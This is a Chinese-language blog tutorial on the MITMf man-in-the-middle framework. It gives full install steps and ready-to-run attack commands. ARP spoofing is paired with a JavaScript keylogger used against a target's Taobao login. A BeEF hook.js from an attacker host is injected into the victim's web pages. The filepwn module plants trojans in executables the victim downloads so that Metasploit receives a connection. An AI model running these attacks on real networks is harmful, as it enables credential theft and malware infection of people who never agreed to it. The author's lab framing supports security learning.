MITMF其实就是一个基于python编写的中间人攻击的框架,就好比metaspoit一样,无比强大且但十分易用。下面笔者就给大家介绍一下它有哪些用途,本文具有攻击性,大家最好在自己的实验环境中使用。

0x01. MITMF安装



安装依赖包以及mitmf,kali下使用如下命令:

apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file && apt-get install mitmf



安装twisted:

pip uninstall twisted && wget http://twistedmatrix.com/Releases/Twisted/15.5/Twisted-15.5.0.tar.bz2 && pip install ./Twisted-15.5.0.tar.bz2

安装python-magic:

pip install python-magic && git clone https://github.com/secretsquirrel/the-backdoor-factory.git && cd the-backdoor-factory && ./install.sh

安装完成,如图:

0x02. jskeylogger模块



1.启动MITMF的键盘记录模块(注:有时MITMF不能正常运行,但是笔者访问了http://127.0.0.1:9999之后却能运行成功,可能是什么BUG)

echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.106 --jskeylogger



2.靶机登陆淘宝,查看效果(这里编码出了点问题)



0x03. --js-url模块



1.启动beef,构造hook(注:beef的账号密码都是beef)

2.启动--js-url模块向目标网页插入hook代码

echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.106 --inject --js-url http://192.168.1.105:3000/hook.js

3.启动靶机访问任意页面,可以看到js 已经注入到页面当中,玩过beef的都知道它的强大,但是笔者的beef出了点问题,就不给大家演示了,有兴趣的可以自己去搜一下



0x04. --filepwn模块



1.启动msf,加载msgrpc模块

service postgresql start && msfconsole

load msgrpc

2.改写配置文件

gedit /usr/share/mitmf/config/mitmf.conf



3.启动mitmf,开启filepwn,之后msf会自动加载几个exp进行侦听

echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.106 --filepwn



4.filepwn的原理就是在靶机下载可执行程序时将木马插入程序里,执行程序时就会启动木马,所以接下来我用靶机下载一个putty程序

5.之后正常情况下msf应该就能接收到木马的连接,但是不知道是笔者环境出了问题还是姿势不对,msf老是报错,希望有经验的读者可以告诉我解决的办法,谢谢

0x05. 结语

经常遇到玄学问题,可能还是由于自己比较菜,所以希望有大神看到文章之后能够加群一起探讨,一起讨论玄学,哈哈。

楼主残忍的关闭了评论